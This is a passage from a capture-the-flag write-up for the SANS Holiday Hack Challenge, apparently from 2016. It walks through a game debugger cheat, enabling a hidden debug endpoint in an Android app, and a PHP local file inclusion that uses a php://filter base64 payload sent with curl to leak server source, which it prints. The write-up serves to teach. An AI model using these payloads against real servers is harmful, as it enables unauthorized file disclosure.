&lt;p&gt;Since we will be unable to access the hosted &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dtextc.dat&lt;/code&gt; file in which our desired information presumably lies, we will have to figure out how to complete the game only by interacting with it. Fortunately, research turns up a hidden interactive debugger built into some versions of the game called GDT, which is indeed present in the downloaded and hosted version, which we are able to use to cheat and reach the completion scenario with easy. We therefore connect to the hosted game and use the correct incantations to get the information we need, shown below:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ nc 35.184.47.139 11111            
Welcome to Dungeon.                     This version created 11-MAR-78.
You are in an open field west of a big white house with a boarded
front door.
There is a small wrapped mailbox here.
&amp;gt;GDT
GDT&amp;gt;TK
Entry:    154
Taken.
GDT&amp;gt;AH
Old=      2      New= 192
GDT&amp;gt;exit
&amp;gt;look
You have mysteriously reached the North Pole.
In the distance you detect the busy sounds of Santa's elves in full
production.

You are in a warm room, lit by both the fireplace but also the glow of
centuries old trophies.
On the wall is a sign:
                Songs of the seasons are in many parts
                To solve a puzzle is in our hearts
                Ask not what what the answer be,
                Without a trinket to satisfy me.
The elf is facing you keeping his back warmed by the fire.
&amp;gt;inventory
You are carrying:
  A jewel-encrusted egg.
&amp;gt;give elf egg
The elf, satisified with the trade says -
send email to &quot;peppermint@northpolewonderland.com&quot; for that which you seek.
The elf says - you have conquered this challenge - the game will now end.
Your score is 5 [total of 585 points], in 5 moves.
This gives you the rank of Beginner.
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Following the instructions and sending an e-mail to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;peppermint@northpolewonderland.com&lt;/code&gt; we receive a prompt reply with the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;discombobulatedaudio3.mp3&lt;/code&gt; file (MD5 hash &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;0be15d00299af1a6bc1d11ab6f2696a0&lt;/code&gt;) attached.&lt;/p&gt;

&lt;h3 id=&quot;the-debug-server&quot;&gt;The Debug Server&lt;/h3&gt;
&lt;p&gt;From examining the SantaGram Android application string resources, we see from the following lines that the debug server endpoint is located at &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dev.northpolewonderland.com&lt;/code&gt; and, more interestingly that debug data collection is disabled by default, which would explain why we didn’t see any traffic to this endpoint whilst exercise the app as-is.&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-xml&quot; data-lang=&quot;xml&quot;&gt;    &lt;span class=&quot;nt&quot;&gt;&amp;lt;string&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;name=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;debug_data_collection_url&quot;&lt;/span&gt;&lt;span class=&quot;nt&quot;&gt;&amp;gt;&lt;/span&gt;http://dev.northpolewonderland.com/index.php&lt;span class=&quot;nt&quot;&gt;&amp;lt;/string&amp;gt;&lt;/span&gt;
    &lt;span class=&quot;nt&quot;&gt;&amp;lt;string&lt;/span&gt; &lt;span class=&quot;na&quot;&gt;name=&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;debug_data_enabled&quot;&lt;/span&gt;&lt;span class=&quot;nt&quot;&gt;&amp;gt;&lt;/span&gt;false&lt;span class=&quot;nt&quot;&gt;&amp;lt;/string&amp;gt;&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;By changing this value to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;true&lt;/code&gt;, re-assembling the Android application and signing it with our own key, we are able to load the modified version of the application into our emulator. Grepping the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;smali&lt;/code&gt; for the string &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;debug&lt;/code&gt; suggests that the debug-reporting behaviour should be triggered by visiting the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;EditProfile&lt;/code&gt; activity. Doing so causes the following HTTP request to be made (JSON formatting mine throughout):&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;POST /index.php HTTP/1.1
Content-Type: application/json
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4.4; Samsung Galaxy S4 - 4.4.4 - API 19 - 1080x1920 Build/KTU84P)
Host: dev.northpolewonderland.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 155

{
    &quot;date&quot;: &quot;20161218140911-0500&quot;,
    &quot;freemem&quot;: -1,
    &quot;debug&quot;: &quot;com.northpolewonderland.santagram.EditProfile, EditProfile&quot;,
    &quot;udid&quot;: &quot;91104f4f660a1469&quot;
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;with response as follows:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Mon, 19 Dec 2016 00:36:01 GMT
Content-Type: application/json
Connection: keep-alive
Content-Length: 244

{
    &quot;date&quot;: &quot;20161219003601&quot;,
    &quot;status&quot;: &quot;OK&quot;,
    &quot;filename&quot;: &quot;debug-20161219003601-0.txt&quot;,
    &quot;request&quot;: {
        &quot;date&quot;: &quot;20161218140911-0500&quot;,
        &quot;freemem&quot;: -1,
        &quot;debug&quot;: &quot;com.northpolewonderland.santagram.EditProfile, EditProfile&quot;,
        &quot;udid&quot;: &quot;91104f4f660a1469&quot;,
        &quot;verbose&quot;: false
    }
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;We see that the request payload is reflected back to us in the response, but includes an extra parameter that we did not specify named &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;verbose&lt;/code&gt;, by crafting our own request to include this parameter with its value set to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;true&lt;/code&gt;, the server responds with a list of the reports that it has (which appear to be cleared out periodically, judging by the way the list changes over time):&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;POST /index.php HTTP/1.1
Content-Type: application/json
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4.4; Samsung Galaxy S4 - 4.4.4 - API 19 - 1080x1920 Build/KTU84P)
Host: dev.northpolewonderland.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 155

{
    &quot;date&quot;: &quot;20161218140911-0500&quot;,
    &quot;freemem&quot;: -1,
    &quot;debug&quot;: &quot;com.northpolewonderland.santagram.EditProfile, EditProfile&quot;,
    &quot;udid&quot;: &quot;91104f4f660a1469&quot;,
    &quot;verbose&quot;: true
}    

HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Mon, 19 Dec 2016 00:36:21 GMT
Content-Type: application/json
Connection: keep-alive
Content-Length: 691

{
    &quot;date&quot;: &quot;20161219003621&quot;,
    &quot;date.len&quot;: 14,
    &quot;status&quot;: &quot;OK&quot;,
    &quot;status.len&quot;: &quot;2&quot;,
    &quot;filename&quot;: &quot;debug-20161219003621-0.txt&quot;,
    &quot;filename.len&quot;: 26,
    &quot;request&quot;: {
        &quot;date&quot;: &quot;20161218140911-0500&quot;,
        &quot;freemem&quot;: -1,
        &quot;debug&quot;: &quot;com.northpolewonderland.santagram.EditProfile, EditProfile&quot;,
        &quot;udid&quot;: &quot;91104f4f660a1469&quot;,
        &quot;verbose&quot;: true
    },
    &quot;files&quot;: [
        &quot;debug-20161219002320-0.txt&quot;,
        &quot;debug-20161219002349-0.txt&quot;,
        &quot;debug-20161219002443-0.txt&quot;,
        &quot;debug-20161219002507-0.txt&quot;,
        &quot;debug-20161219002552-0.txt&quot;,
        &quot;debug-20161219002648-0.txt&quot;,
        &quot;debug-20161219003121-0.txt&quot;,
        &quot;debug-20161219003452-0.txt&quot;,
        &quot;debug-20161219003559-0.txt&quot;,
        &quot;debug-20161219003601-0.txt&quot;,
        &quot;debug-20161219003617-0.txt&quot;,
        &quot;debug-20161219003621-0.txt&quot;,
        &quot;debug-20161224235959-0.mp3&quot;,
        &quot;index.php&quot;
    ]
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Notice &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;debug-20161224235959-0.mp3&lt;/code&gt; - this must be another discombobulated audio file! Surely enough, we can download this simply by making a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;GET&lt;/code&gt; request to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://dev.northpolewonderland.com/debug-20161224235959-0.mp3&lt;/code&gt; (MD5 hash &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;0a5ef5d7a0e89658a833d1892a9e1ec6&lt;/code&gt;).&lt;/p&gt;

&lt;h3 id=&quot;the-banner-ad-server&quot;&gt;The Banner Ad Server&lt;/h3&gt;
&lt;p&gt;This endpoint, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://ads.northpolewonderland.com&lt;/code&gt;, is used to serve up advertisements within the SantaGram Android application. Visiting the site in a browser (with our ad-blocker disabled, as it seems to interfere with the site) reveals a web application built using the &lt;a href=&quot;https://www.meteor.com/&quot;&gt;Meteor framework&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;Using the information available on Ed Skoudis’s SANS blog post, &lt;a href=&quot;https://pen-testing.sans.org/blog/2016/12/06/mining-meteor&quot;&gt;Mining Meteor&lt;/a&gt;, we can use the &lt;a href=&quot;https://tampermonkey.net/&quot;&gt;TamperMonkey&lt;/a&gt; script &lt;a href=&quot;https://github.com/nidem/MeteorMiner&quot;&gt;MeteorMiner&lt;/a&gt; to inspect the routes available in the web application. Navigating to the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/admin/quotes&lt;/code&gt; route, we notice a subscription to the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;adminQuotes&lt;/code&gt; publication, which contains amongst it’s collections an entry with a property called &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;audio&lt;/code&gt; and value &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;/ofdAR4UYRaeNxMg/discombobulatedaudio5.mp3&lt;/code&gt;. Fetching this resource from &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://ads.northpolewonderland.com/ofdAR4UYRaeNxMg/discombobulatedaudio5.mp3&lt;/code&gt; gives us another audio file (MD5 hash &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;3d87c1d31717f81f1966db4133f9e24d&lt;/code&gt;).&lt;/p&gt;

&lt;h3 id=&quot;the-uncaught-exception-handler-server&quot;&gt;The Uncaught Exception Handler Server&lt;/h3&gt;
&lt;p&gt;Looking at the request (truncated for brevity) and response which is sent/received by the Android application reports an unhandled exception, we see the following:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;POST http://ex.northpolewonderland.com/exception.php HTTP/1.1
Content-Type: application/json
User-Agent: Dalvik/2.1.0 (Linux; U; Android 6.0.1; ONE A2003 Build/MMB29M)
Connection: Keep-Alive
Content-Length: 1269
Host: ex.northpolewonderland.com

{
    &quot;operation&quot;: &quot;WriteCrashDump&quot;,
    &quot;data&quot;: {
        &quot;message&quot;: &quot;Invalid index 0, size is 0&quot;,
        ...
    }
}
 
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Thu, 15 Dec 2016 15:33:09 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive

{
	&quot;success&quot; : true,
	&quot;folder&quot; : &quot;docs&quot;,
	&quot;crashdump&quot; : &quot;crashdump-Ez9xc2.php&quot;
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;From here, we can fuzz the request payload and examine the server’s response to try and built a mental model of the functionality supported by this endpoint:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ curl http://ex.northpolewonderland.com/exception.php \
    -d '{}'
Content type must be: application/json

$ curl http://ex.northpolewonderland.com/exception.php \
    -H 'Content-Type: application/json' \
    -d '{}'
Fatal error! JSON key 'operation' must be set to WriteCrashDump or ReadCrashDump.

$ curl http://ex.northpolewonderland.com/exception.php \
    -H 'Content-Type: application/json' \
    -d '{&quot;operation&quot;:&quot;ReadCrashDump&quot;}'
Fatal error! JSON key 'data' must be set.

$ curl http://ex.northpolewonderland.com/exception.php \
    -H 'Content-Type: application/json' \
    -d '{&quot;operation&quot;:&quot;ReadCrashDump&quot;, &quot;data&quot;: {}}'
Fatal error! JSON key 'crashdump' must be set.

$ curl http://ex.northpolewonderland.com/exception.php \
    -H 'Content-Type: application/json' \
    -d '{&quot;operation&quot;:&quot;ReadCrashDump&quot;, &quot;data&quot;: {&quot;crashdump&quot;:&quot;crashdump-Ez9xc2.php&quot;}}'
Fatal error! crashdump value duplicate '.php' extension detected.

$ curl http://ex.northpolewonderland.com/exception.php \
    -H 'Content-Type: application/json' \
    -d '{&quot;operation&quot;:&quot;ReadCrashDump&quot;, &quot;data&quot;: {&quot;crashdump&quot;:&quot;crashdump-Ez9xc2&quot;}}'
&amp;lt;&amp;lt;response body contains what we submitted in the dump data&amp;gt;&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;At this point, we can start to think about what vulnerabilities might exist. As per the hints from Sugarplum Mary in the quest world, we could think about PHP I/O streams as a potential vector, and using another SANS blog post, &lt;a href=&quot;https://pen-testing.sans.org/blog/2016/12/07/getting-moar-value-out-of-php-local-file-include-vulnerabilities&quot;&gt;Getting MOAR Value out of PHP Local File Include Vulnerabilities&lt;/a&gt; by Ed Skoudis, we can use the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ReadCrashDump&lt;/code&gt; functionality to read the source for &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;exception.php&lt;/code&gt; (with the exception being automatically added by the code on the remote end) by passing a PHP stream filter as the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;crashdump&lt;/code&gt; argument:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;$ curl http://ex.northpolewonderland.com/exception.php \
    -H 'Content-Type: application/json' \
    -d '{&quot;operation&quot;:&quot;ReadCrashDump&quot;, &quot;data&quot;: {&quot;crashdump&quot;:&quot;php://filter/convert.base64-encode/resource=exception&quot;}}'
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Base64 decoding the output from this gives us the source for the webpage:&lt;/p&gt;

&lt;figure class=&quot;highlight&quot;&gt;&lt;pre&gt;&lt;code class=&quot;language-php&quot; data-lang=&quot;php&quot;&gt;&lt;span class=&quot;cp&quot;&gt;&amp;lt;?php&lt;/span&gt; 

&lt;span class=&quot;c1&quot;&gt;## Audio file from Discombobulator in webroot: discombobulated-audio-6-XyzE3N9YqKNH.mp3&lt;/span&gt;

&lt;span class=&quot;c1&quot;&gt;## Code from http://thisinterestsme.com/receiving-json-post-data-via-php/&lt;/span&gt;
&lt;span class=&quot;c1&quot;&gt;## Make sure that it is a POST request.&lt;/span&gt;
&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;strcasecmp&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$_SERVER&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;'REQUEST_METHOD'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;],&lt;/span&gt; &lt;span class=&quot;s1&quot;&gt;'POST'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;!=&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;){&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;die&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;Request method must be POST&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\n&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
	 
&lt;span class=&quot;c1&quot;&gt;## Make sure that the content type of the POST request has been set to application/json&lt;/span&gt;
&lt;span class=&quot;nv&quot;&gt;$contentType&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;isset&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$_SERVER&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;CONTENT_TYPE&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;])&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;?&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;trim&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$_SERVER&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;CONTENT_TYPE&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;])&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;s1&quot;&gt;''&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;strcasecmp&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$contentType&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s1&quot;&gt;'application/json'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;!=&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;0&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;){&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;die&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;Content type must be: application/json&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\n&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
	
&lt;span class=&quot;c1&quot;&gt;## Grab the raw POST. Necessary for JSON in particular.&lt;/span&gt;
&lt;span class=&quot;nv&quot;&gt;$content&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;file_get_contents&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;php://input&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;nv&quot;&gt;$obj&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;json_decode&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$content&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;kc&quot;&gt;true&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
	&lt;span class=&quot;c1&quot;&gt;# If json_decode failed, the JSON is invalid.&lt;/span&gt;
&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;!&lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;is_array&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$obj&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)){&lt;/span&gt;
    &lt;span class=&quot;k&quot;&gt;die&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;POST contains invalid JSON!&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\n&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;

&lt;span class=&quot;c1&quot;&gt;## Process the JSON.&lt;/span&gt;
&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;!&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;isset&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;$obj&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;'operation'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;])&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;or&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;
	&lt;span class=&quot;nv&quot;&gt;$obj&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;'operation'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;!==&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;WriteCrashDump&quot;&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;and&lt;/span&gt;
	&lt;span class=&quot;nv&quot;&gt;$obj&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;'operation'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;!==&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;ReadCrashDump&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;))&lt;/span&gt;
	&lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
	&lt;span class=&quot;k&quot;&gt;die&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;Fatal error! JSON key 'operation' must be set to WriteCrashDump or ReadCrashDump.&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\n&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;isset&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$obj&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;'data'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]))&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
	&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$obj&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;'operation'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;===&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;WriteCrashDump&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
		&lt;span class=&quot;c1&quot;&gt;# Write a new crash dump to disk&lt;/span&gt;
		&lt;span class=&quot;nf&quot;&gt;processCrashDump&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$obj&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;'data'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]);&lt;/span&gt;
	&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
	&lt;span class=&quot;k&quot;&gt;elseif&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$obj&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;'operation'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;===&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;ReadCrashDump&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
		&lt;span class=&quot;c1&quot;&gt;# Read a crash dump back from disk&lt;/span&gt;
		&lt;span class=&quot;nf&quot;&gt;readCrashdump&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$obj&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;'data'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]);&lt;/span&gt;
	&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
&lt;span class=&quot;k&quot;&gt;else&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
	&lt;span class=&quot;c1&quot;&gt;# data key unset&lt;/span&gt;
	&lt;span class=&quot;k&quot;&gt;die&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;Fatal error! JSON key 'data' must be set.&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\n&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
&lt;span class=&quot;k&quot;&gt;function&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;processCrashdump&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$crashdump&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
	&lt;span class=&quot;nv&quot;&gt;$basepath&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;/var/www/html/docs/&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
	&lt;span class=&quot;nv&quot;&gt;$outputfilename&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;tempnam&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$basepath&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;crashdump-&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
	&lt;span class=&quot;nb&quot;&gt;unlink&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$outputfilename&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
	
